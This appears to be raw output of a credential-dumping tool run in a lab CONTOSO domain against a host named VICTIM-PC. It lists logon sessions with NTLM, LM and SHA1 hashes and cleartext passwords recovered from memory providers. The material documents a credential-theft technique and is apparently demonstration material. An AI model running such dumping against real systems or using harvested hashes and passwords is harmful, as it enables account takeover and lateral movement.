 Session : Interactive from 1
User Name : JeffV
Domain : CONTOSO
Logon Server : DC1
Logon Time : 12/19/2016 3:13:47 PM
SID : S-1-5-21-1384478862-1549519030-2974249381-1107
msv :
[00000003] Primary
* Username : JeffV
* Domain : CONTOSO
* LM : e52cac67419a9a22cc26b85a73be549e
* NTLM : fe173a8cfc04b99737e52c7fc8dfb9b0
* SHA1 : b8e691e0d33a45d3d558a5e217698488301a7bd1
tspkg :
* Username : JeffV
* Domain : CONTOSO
* Password : Password$fun
wdigest :
* Username : JeffV
* Domain : CONTOSO
* Password : Password$fun
kerberos :
* Username : JeffV
* Domain : CONTOSO.LOCAL
* Password : Password$fun
ssp :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : VICTIM-PC$
Domain : CONTOSO
Logon Server : (null)
Logon Time : 12/19/2016 3:12:16 PM
SID : S-1-5-20
msv :
[00000003] Primary
* Username : VICTIM-PC$
* Domain : CONTOSO
* NTLM : e9e7d22a378300b969dcdb0bd0696ee3
* SHA1 : a28198b8d278cf446ead8457a65fd50e7285e09f
tspkg :
wdigest :
* Username : VICTIM-PC$
* Domain : CONTOSO
* Password : LOP[VZ-e1"]T7VY,$^bz1gp[y@EJ#:dVO+4Kd5y=
kerberos :
* Username : victim-pc$
* Domain : CONTOSO.LOCAL
* Password : LOP[VZ-e1"]T7VY,$^bz1gp[y@EJ#:dVO+4Kd5y=
ssp :